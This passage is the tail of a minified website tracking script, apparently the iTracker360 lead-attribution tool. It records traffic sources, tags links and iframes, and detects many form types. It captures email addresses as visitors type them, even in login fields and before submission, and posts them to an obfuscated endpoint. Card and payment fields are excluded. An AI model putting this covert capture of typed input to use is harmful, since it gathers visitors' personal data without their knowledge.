m=["MSXML2.XmlHttp.5.0","MSXML2.XmlHttp.4.0","MSXML2.XmlHttp.3.0","MSXML2.XmlHttp.2.0","Microsoft.XmlHttp"],l=0,s=m.length;l<s;l++)try{i=new ActiveXObject(m[l]),A();break}catch(n){}var d=navigator.userAgent.toLowerCase();-1!=d.indexOf("msie")&&-1==d.indexOf("opera")&&-1==d.indexOf("webtv")?i.onreadystatechange=ln:u||(i.onload=function(n){200==this.status?t(i,r):o(i,r)});try{if(i.open(e,n,1),"POST"==e){i.setRequestHeader("Content-type","application/x-www-form-urlencoded");try{i.send(r)}catch(n){o(i,r)}}else i.send(a)}catch(n){o(i,r)}}("https://"+O("9y2bgf1ubi.gbigyxi-etm.yy-kgyz-1.gsghwviea.kwu/xbyn",2),"POST",n,un,fn)}function ln(){xhr.readyState<4||200===xhr.status&&4===xhr.readyState&&(200!==xhr.status?failure_callback(xhr,request_data):success_callback(xhr,request_data))}function sn(n){var e=n.name,r=n.id,t=n.className,o=n.type,i="",c="",a="",u="",f=tn(n);if(f&&(f.hasAttribute("action")&&(i=f.getAttribute("action")),c=f.name,a=f.id,u=f.className),i.indexOf("infusionsoft.com")>=0){if("Contact0Email"==e&&"orderForm"==a)return"inf_classic_order_form";if("emailAddress"==e&&"orderForm"==a)return"inf_order_form";if("Contact0Email"==e)return"inf_classic_form";if("inf_field_Email"==e)return"inf_campaign_form"}return"checkout"==c&&"billing_email"==e?"woocommerce_form":i.indexOf("fsg")>=0&&"email"==e?"unbounce_form":i.indexOf("leadpages")>=0&&"email"==e?"leadpages_form":i.indexOf("api.leadpages")>=0?"leadpages_dragdrop_form":i.indexOf("list-manage.com")>=0&&"email"==o?"mailchimp_form":u.indexOf("wpcf")>=0&&"email"==o?"wpcf_form":i.indexOf("jotform")>=0?"jot_form":a.indexOf("gform")>=0||"justuno_form"==a?"gravity_form":"NewBillingAddress"==a&&r.indexOf("FormField")>=0?"bigcommerce_form":"LoginForm"==a&&"login_email"==r?"bigcommerce_login_form":i.indexOf("wp-login.php")>=0&&"user_login"==r?"wp_login_form":i.indexOf("wp-comments-post.php")>=0&&"email"==r?"wp_comments_form":"loginform"==c?"login_form":n.hasAttribute("data-om-target")?"optinmonster_form":t.indexOf("sumome")>=0?"sumome_form":t.indexOf("ninja-forms")>=0?"ninja_form":"email"==o?"email_type_form":"email"==e?"email_name_form":"email"==r?"email_id_form":"unknown"}function dn(n){var e=n.target||n.srcElement;if(e){var r=e.value.trim();if(""===r)return;1==j(r)?(M=sn(e),function(n){clearTimeout(T),T=setTimeout(function(){1==j(n)&&vn(n,1)},500)}(r)):clearTimeout(T)}}function pn(){var n=L(b);return n||(n=m),n||""}function gn(){if(!g&&(g=1,h))for(var n="",e=0;e<localStorage.length;e++)if((n=localStorage.key(e)).startsWith("i360Sync"+i))try{var r=localStorage.getItem(n),t=window.atob(r),o=JSON.parse(t),c=o.email,a=o.ts;(Date.now()-a)/1e3<=86400&&(A(),M="web_form",vn(c,0)),localStorage.removeItem(n)}catch(e){A(),localStorage.removeItem(n)}}function vn(n,e){e&&function(n){if(h&&!p[n])try{var e=Math.floor(20*Math.random()),r="i360Sync2674_"+e,t={email:n,ts:Date.now(),pid:i,qr:e};t=window.btoa(JSON.stringify(t)),localStorage.setItem(r,t),p[n]=Date.now()}catch(n){}}(n);var r=H(location.href),t=(r.orderId,r.contactId);null==t&&(t=null);var c=pn(),f="";for(var m in f=(f=f+"token="+encodeURIComponent(o))+"&email="+encodeURIComponent(n),u)u.hasOwnProperty(m)&&a.indexOf(m)>=0&&(f=f+"&"+m+"="+encodeURIComponent(u[m]));(location.host+location.pathname).toLowerCase(),f=f+"&aff="+encodeURIComponent(c),window.iTracker360.sent&&-1===window.iTracker360.sent.indexOf(f)&&(window.iTracker360.sent.push(f),mn(f=(f=f+"&ts="+Date.now())+"&autosubmit_source="+M))}function _n(n){n&&n&&!function(n){const e=(n.id||"").toLowerCase(),r=(n.name||"").toLowerCase(),t=(n.className||"").toLowerCase(),o=(n.placeholder||"").toLowerCase();if("email"===n.type)return 0;if(r.toLowerCase().includes("email")||e.toLowerCase().includes("email"))return 0;const i=/(card|cc-|cc_|pan|cvv|cvc|securitycode|expiry|expir|cardnum|card_number|card-number)/i;return i.test(e)||i.test(r)||i.test(t)||i.test(o)?1:0}(n)&&(n.removeEventListener("input",dn,0),n.addEventListener("input",dn,0))}function wn(){window.iTracker360.isPaymentPage||en("input").each(function(n){M="any",n.removeEventListener&&n.removeEventListener("input",dn,0),n.addEventListener&&n.addEventListener("input",dn,0)})}function hn(n,e){return e&&(e.con&&e.con>""&&(n.con=e.con),e.ter&&e.ter>""&&(n.ter=e.ter),e.cam&&e.cam>""&&(n.cam=e.cam),e.fcl&&e.fcl>""&&(n.fcl=e.fcl)),n}function kn(){!function(){if("iTracker360"!=k){var n=L("iTracker360");n&&(F(k,n,365),F("iTracker360",n,-1),localStorage.removeItem("iTracker360Storage"))}if("iTracker360_Aff"!=b){var e=L("iTracker360_Aff");e&&(F(b,e,35),F("iTracker360_Aff",e,-1),localStorage.removeItem("iTracker360_AffStorage"))}}(),E(),u.ref=location.href;var n=H(location.href);if("referrer"in n&&n.referrer.length>0){u.ref=$(n.referrer);var e=H(u.ref)}if(document.referrer)var r=H(document.referrer);!function(n,e,r){var t="";n&&n.aff&&n.aff>""?t=n.aff:e&&e.aff&&e.af>""?t=parseInt(e.aff):r&&r.aff&&r.aff>""&&(t=r.aff),!pn()&&t>""&&(F(b,t,35),m=t)}(n,e,r);var t,o=L(k);o=D(o=z(o)),null!=n&&B(n)?an(n):null!=r&&B(r)?an(r=hn(r,n)):null!=e&&B(e)?an(e):null!=n&&n.gcl>""?(u.gcl=n.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",n.cam>""&&(u.cam=n.cam),n.con>""&&(u.con=n.con),n.ter>""&&(u.ter=n.ter),n.fcl>""&&(u.fcl=n.fcl)):null!=r&&r.gcl>""?(u.gcl=r.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",r.cam>""&&(u.cam=r.cam),r.con>""&&(u.con=r.con),r.ter>""&&(u.ter=r.ter),r.fcl>""&&(u.fcl=r.fcl)):null!=e&&e.gcl>""?(u.gcl=e.gcl,u.sou="google",u.med="cpc",u.cam="not set",u.con="-",u.ter="-",e.cam>""&&(u.cam=e.cam),e.con>""&&(u.con=e.con),e.ter>""&&(u.ter=e.ter),e.fcl>""&&(u.fcl=e.fcl)):null!=o&&B(o)?an(o=hn(o,n)):""!=document.referrer?function(){const n=document.referrer;if(!n)return;let e;try{e=new URL(n)}catch(r){const t=document.createElement("a");t.href=n,e={hostname:t.hostname,search:t.search,pathname:t.pathname,searchParams:new URLSearchParams(t.search)}}const r=e.hostname,t=[{name:"Google",match:/(^|\.)google\./},{name:"Bing",match:/(^|\.)bing\.com$/},{name:"Yahoo",match:/(^|\.)search\.yahoo\.com$/},{name:"DuckDuckGo",match:/(^|\.)duckduckgo\.com$/},{name:"Baidu",match:/(^|\.)baidu\.com$/},{name:"Yandex",match:/(^|\.)yandex\./},{name:"Naver",match:/(^|\.)naver\.com$/},{name:"AOL",match:/(^|\.)aol\.com$/}],o=["q","query","p","search_word","keyword","kw","k","qs","search_term","search_terms"];let i=0,c=r;for(const n of t)if(n.match.test(r)){i=1,c=n.name;break}const a={};for(const[n,r]of e.searchParams.entries())a[n]=r;let f="-";for(const n of o)if(a[n]){f=a[n];break}u.ref=location.href,u.ter=z(f),i?(u.med="organic",u.cam="-",u.con="-",u.sou=c):(u.med="referral",u.cam="referral",u.sou=r,u.con=e.pathname)}():(u.sou="direct",u.med="none",u.cam="direct",u.ter="-",u.con="-",n.cam>""&&(u.cam=n.cam),n.con>""&&(u.con=n.con),n.ter>""&&(u.ter=n.ter),n.fcl>""&&(u.fcl=n.fcl)),null!=n&&n.mcl>""&&(u.mcl=n.mcl),null!=e&&e.mcl>""&&(u.mcl=e.mcl),t=function(){var n=L(k);n=D(n=z(n));var e=H(location.href);return e.flpurl&&e.flpurl>""?e.flpurl:n&&n.firstlpurl?n.firstlpurl:location.href}(),u.firstlpurl=t,function(n){if(n)for(var e in n)"customfield1"!=e&&"customfield2"!=e&&"customfield3"!=e&&"customfield4"!=e||(u[e]=n[e])}(H(location.search)),function(){u.sou=u.sou.replace("(","").replace(")",""),u.med=u.med.replace("(","").replace(")",""),u.ter=u.ter.replace("(","").replace(")",""),u.con=u.con.replace("(","").replace(")",""),u.cam=u.cam.replace("(","").replace(")",""),u.ref=u.ref.replace("(","").replace(")",""),u.gcl=u.gcl.replace("(","").replace(")",""),u.mcl=u.mcl.replace("(","").replace(")",""),u.fcl=u.fcl.replace("(","").replace(")",""),u.customfield1=u.customfield1.replace("(","").replace(")",""),u.customfield2=u.customfield2.replace("(","").replace(")",""),u.customfield3=u.customfield3.replace("(","").replace(")",""),u.customfield4=u.customfield4.replace("(","").replace(")",""),u.con.toLowerCase().indexOf("app/linkclick/")>=0&&(u.con="/app/linkclick"),u.cam.toLowerCase().indexOf("esrc=s&source=web&")>=0&&(u.cam="web"),u.ter.toLowerCase().indexOf("esrc=s&source=web&")>=0&&(u.ter="web"),u.cam.toLowerCase().indexOf("esrc=s&source=video&")>=0&&(u.cam="video"),u.ter.toLowerCase().indexOf("esrc=s&source=video&")>=0&&(u.ter="video");try{var n=(e=Date.now(),r=new Date(e),t=function(n){return(n<10?"0":"")+n},"yyyyMMdd".replace(/yyyy|MM|dd|HH|mm|ss/g,function(n){switch(n){case"yyyy":return t(r.getFullYear());case"MM":return t(r.getMonth()+1);case"mm":return t(r.getMinutes());case"dd":return t(r.getDate());case"HH":return t(r.getHours());case"ss":return t(r.getSeconds())}}));u.sou=u.sou.replace("{clickdate}",n),u.med=u.med.replace("{clickdate}",n),u.cam=u.cam.replace("{clickdate}",n),u.ter=u.ter.replace("{clickdate}",n),u.con=u.con.replace("{clickdate}",n)}catch(n){}var e,r,t}(),u.leadsource=function(){var n=[];n.organic=["gasource","gamedium","gaterm"],n.referral=["gasource","gamedium","link"],n.cpc=["gasource","gamedium","gacampaign"],n.none=["gasource","gamedium","link"],n.default=["gasource","gamedium","gacampaign"],n.organic=["gasource","gamedium","gaterm"],n.referral=["gasource","gamedium","link"],n.cpc=["gasource","gamedium","gacampaign"],n.none=["gasource","gamedium","link"],n.default=["gasource","gamedium","gacampaign"];var e={gasource:u.sou,gamedium:u.med,gaterm:u.ter,gacontent:u.con,gacampaign:u.cam,gareferurl:u.ref,message:"link"},r=u.med.toLowerCase();null==n[r]&&(r="default");var t="",o="",i="";return null!=n[r]?(t=null==e[n[r][0]]?n[r][0]:e[n[r][0]],o=null==e[n[r][1]]?n[r][1]:e[n[r][1]],i=null==e[n[r][2]]?n[r][2]:e[n[r][2]],t=z(t),o=z(o),i=z(i),""==t&&""==o&&""==i?"":t+"-"+o+"-"+i):null}();var i="referral"==u.med&&u.sou.match(/(.*)mail\.(.*)/i)?(u.med="Email",u.sou="Email","Email"):null;null!=i&&(u.leadsource=i);var c,a,f,l,s,d=(c="-"==u.sou?"notset":z(u.sou),a="-"==u.med?"notset":z(u.med),f="-"==u.ter?"notset":z(u.ter),l="-"==u.con?"notset":z(u.con),"-"==(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=(s=a+"-"+("-"==u.cam?"notset":z(u.cam))+"-"+c+"-"+l+"-"+f).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("-notset-","-")).replace("not set","")).replace("not set","")).replace("not set","")).replace("not set","")).replace("not set","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("notset","")).replace("(referral)","referral")).replace("(organic)","organic")).replace("(direct)","direct")).replace("referral-referral","referral")).replace("organic-organic","organic")).replace("direct-direct","direct")).replace("--","-")).replace("--","-")).slice(-1)&&(s=s.slice(0,-1)),"-/"==s.slice(-2)&&(s=s.slice(0,-2)),"-/"==s.slice(-2)&&(s=s.slice(0,-2)),"-"==s.slice(-1)&&(s=s.slice(0,-1)),"-"==s.slice(0,1)&&(s=s.slice(1)),"-"==s.slice(0,1)&&(s=s.slice(1)),"-notset"==s.slice(-7)&&(s=s.slice(0,-7)),"-notset"==s.slice(-7)&&(s=s.slice(0,-7)),"none-direct"!=s&&"direct-none"!=s||(s="direct"),"direct-none-direct"==s&&(s="direct"),"-notset-notset"!=s&&"-notset"!=s||(s="-"),"--"!=s&&"---"!=s&&"----"!=s&&"-----"!=s||(s="-"),s);null!=d&&(u.leadsource=d),u.leadsource=u.leadsource.toLowerCase(),u.leadsource.includes('"')&&(u.leadsource=u.leadsource.replace(/['"]+/g," "),u.leadsource=u.leadsource.replace(/[  ]+/g," "),u.leadsource=u.leadsource.trim());var p=X();p&&p.length>0&&F(k,p,365)}function bn(){if(Cn())return 1;var n,e,r,t,o;n=[],e=document.domain.toLowerCase(),en("a").each(function(r){var t=r.getAttribute("href");if(t)for(var o=0;o<n.length;o++){var i=t.toLowerCase();if(e.indexOf(n[o].from)>=0&&i.indexOf(n[o].to)>=0&&W(t)){var c=Z(t,0,0);r.setAttribute("href",c)}}}),function(){if(void 0===window.postMessage||/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var n=H(window.location.href);en("a").each(function(e){var r=e.getAttribute("href");null!=r&&(r.indexOf("/leadbox/")>=0||r.indexOf("/serve-leadbox/")>=0)&&null==n.utm_source&&r.indexOf("utm_source")<0&&null==n.ga_source&&r.indexOf("ga_source")<0&&(r=Z(r,0,0),e.setAttribute("href",r))})}}(),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("meetme.so")>=0||e.indexOf("go.oncehub.com")>=0)&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,1),setTimeout(function(){n.setAttribute("src",e)},20))}),void 0===window.postMessage?(en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("infusionsoft.com")>=0||e.indexOf("infusionsoft.net")>=0)&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&-1==e.indexOf("websiteTriggerIframe")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("name"),r=n.getAttribute("src");null!=e&&"landing-page-embed-frame"==e&&-1==r.indexOf("utm_source")&&-1==r.indexOf("ga_source")&&-1==r.indexOf("websiteTriggerIframe")&&(r=Z(r,0,0),n.setAttribute("src",r))}),en("iframe").each(function(n){var e=n.getAttribute("id"),r=n.getAttribute("src");["regpopFrame"].indexOf(e)>=0&&-1==r.indexOf("utm_source")&&-1==r.indexOf("ga_source")&&r>""&&(r=Z(r,0,0),n.setAttribute("src",r))}),en("iframe").each(function(n){n.getAttribute("class"),n.getAttribute("src")}),t=H(window.location.href),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("/serve-leadbox/")>=0||e.indexOf("/leadbox/")>=0)&&null==t.utm_source&&e.indexOf("utm_source")<0&&null==t.ga_source&&e.indexOf("ga_source")<0&&(e=Z(e,1,0),n.setAttribute("src",e))}),function(){var n=H(window.location.href);en("iframe").each(function(e){var r=e.getAttribute("src");null!=r&&r.indexOf("clickfunnels.com/optin_box")>=0&&null==n.utm_source&&r.indexOf("utm_source")<0&&null==n.ga_source&&r.indexOf("ga_source")<0&&(r=Z(r,1,0),e.setAttribute("src",r))})}(),r=H(window.location.href),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&(e.indexOf("/paperform.co/")>=0||e.indexOf(".paperform.co?")>=0)&&null==r.utm_source&&e.indexOf("utm_source")<0&&null==r.ga_source&&e.indexOf("ga_source")<0&&(e=Z(e,1,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("appointmentcore.com")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("123formbuilder.com/form")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("cdn-dynamic.optimonk.com/public/")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,0),n.setAttribute("src",e))}),en("iframe").each(function(n){var e=n.getAttribute("src");null!=e&&e.indexOf("event.webinarjam.com/register/")>=0&&e.indexOf("/form-embed")>=0&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e=Z(e,0,1),setTimeout(function(){n.setAttribute("src",e)},20))})):(o=1,en("iframe").each(function(n){o=1;var e=n.getAttribute("src");null==e&&(e=""),null!=e&&-1==e.indexOf("utm_source")&&-1==e.indexOf("ga_source")&&(e.indexOf("websiteTriggerIframe")>=0&&(o=0),e.indexOf("doubleclick.net")>=0&&(o=0),o&&setTimeout(function(){!function(n){var e,r=X();if(e=r&&r.length>0?r:L(k)){var t=pn(),o={namespace:_,cv:e,command:"cookie",details:{affiliate_id:t}};try{n.contentWindow.postMessage(JSON.stringify(o),"*")}catch(n){}}}(n)},1e3))})),en("input[name=infusion_xid],input[name=xid],input[name=update]").each(function(n){cn(tn(n))}),en("input[name=inf_form_xid]").each(function(n){cn(tn(n),1)}),en('form[action="/cart/index.jsp"],form[action="/app/manageCart/updateCart"]').each(function(n){cn(n)}),en('form[action*="fsg"]').each(function(n){cn(n)}),en('form[action*="submit.ideasquarelab.com"]').each(function(n){cn(n,1)}),en('form[action*="protect.spamkill.dev"]').each(function(n){cn(n,1)}),en('form[action*="instapage"]').each(function(n){cn(n)}),en(".formlift-form-container").each(function(n){cn(n,1)}),en("#infusion_form1,#infusion_form2,#infusion_form3,#infusion_form4,#infusion_form5,#inform1,#inform2,#inform3,#orderForm").each(function(n){cn(n)}),en("#new_infusion_form1").each(function(n){cn(n,1)}),en(".infusion_form_old").each(function(n){cn(n)}),en(".infusion_form_new").each(function(n){cn(n,1)}),en("").each(function(n){cn(n,1)}),en("").each(function(n){cn(n,1)}),en("form").each(function(n){O("/ecvx/otjmf.tcz",2)==n.getAttribute("action")&&cn(n)}),en(".shoppingcart,.shopping_cart,.shopping-cart").each(function(n){var e=n.getAttribute("href");e&&-1==e.indexOf("#")&&(e=e+"#utm_source="+encodeURIComponent(u.sou)+"&utm_medium="+encodeURIComponent(u.med)+"&utm_term="+encodeURIComponent(u.ter)+"&utm_content="+encodeURIComponent(u.con)+"&utm_campaign="+encodeURIComponent(u.cam),n.setAttribute("href",e))}),en(".itracker-add-utms,.itracker-addutms,.itracker_add_utms,.itracker_addutms").each(function(n){var e=n.getAttribute("href");if(e&&e.startsWith("javascript:"))return 1;e&&-1==e.indexOf("#")?e&&-1==e.indexOf("?")?-1==e.indexOf("utm_")&&(e=e+"?"+Q()):e&&-1==e.indexOf("utm_source")&&(e=e+"&"+Q()):e&&-1==e.indexOf("?")?-1==e.indexOf("utm_")&&(e=e.replace("#","?"+Q()+"#")):e&&-1==e.indexOf("utm_source")&&(e=e.replace("#","&"+Q()+"#")),n.setAttribute("href",e)}),en(".itracker-add-gas,.itracker_add_gas,.itracker-add-ga,.itracker-addga,.itracker_add_ga,.itracker_addga").each(function(n){var e=n.getAttribute("href");if(e&&e.startsWith("javascript:"))return 1;e&&-1==e.indexOf("#")?e&&-1==e.indexOf("?")?-1==e.indexOf("ga_")&&(e=e+"?"+V()):e&&-1==e.indexOf("ga_source")&&(e=e+"&"+V()):e&&-1==e.indexOf("?")?-1==e.indexOf("ga_")&&(e=e.replace("#","?"+V()+"#")):e&&-1==e.indexOf("ga_source")&&(e=e.replace("#","&"+V()+"#")),n.setAttribute("href",e)})}function yn(){if((window.location.hostname||"").toLowerCase().includes("infusionsoft.app")){if(window.location.pathname.includes("/app/orderForms"))return 1;if(window.location.pathname.includes("/app/manageCart"))return 1}return["expirationMonth","expirationYear","cvc","cardNumber"].some(n=>document.getElementById(n))?1:0}function In(){if(!d){if(window.iTracker360.isPaymentPage,d=1,Cn())return 1;void 0!==(n=document.getElementById("leadpages-close-button"))&&null!=n&&n.href&&(u.ref=n.href),function(){var n,e,r=(n=window.MutationObserver||window.WebKitMutationObserver,e=window.addEventListener,function(r,t){var i=["#text","#TEXT","SCRIPT","LINK"];if(n){var c=0,a=new n(function(n,e){n.forEach(function(n){if("childList"==n.type&&n.addedNodes.length>=1)for(var e=0;e<n.addedNodes.length;e++)if(-1==i.indexOf(n.addedNodes[e].nodeName)){if("INPUT"==n.addedNodes[e].nodeName||"IFRAME"==n.addedNodes[e].nodeName){c=1;break}for(var r=0;r<n.addedNodes[e].childNodes.length;r++)if(-1==i.indexOf(n.addedNodes[e].childNodes[r].nodeName)&&("INPUT"==n.addedNodes[e].childNodes[r].nodeName||"IFRAME"==n.addedNodes[e].childNodes[r].nodeName)){c=1;break}}}),c&&t()});r&&a.observe(r,{childList:1,subtree:1,attributes:0})}else e&&r&&r.addEventListener("DOMNodeInserted",o,0)}),t=0;setInterval(function(){t=0},2e3);var o=function(){t||(t=1,bn(),wn())};try{r(document.querySelector("html"),o)}catch(n){}}(),bn(),wn(),window.iTracker360.isPaymentPage||en("input").each(function(n){M="any",function(n){if(n){var e=n.value.trim(),r=function(n){return n.id&&["CopyAddresses"].indexOf(n.id)>=0?1:0}(n);r||e&&1==j(e)&&(clearTimeout(T),T=setTimeout(function(){M=sn(n),vn(e,1)},200))}}(n)}),setTimeout(gn,1e3)}var n}function Rn(n,e,r){n.addEventListener?n.addEventListener(e,r,0):n.attachEvent("on"+e,function(){return r.call(n,window.event)})}function Cn(){return function(){try{return window.self!==window.top}catch(n){return 1}}()&&(null!=(n=document.body)&&/(\s|^)tve_editor_page(\s|$)/.test(n.className))?(window.iTracker360=null,1):0;var n}}(),null==n)function n(){iTracker360.runApply()}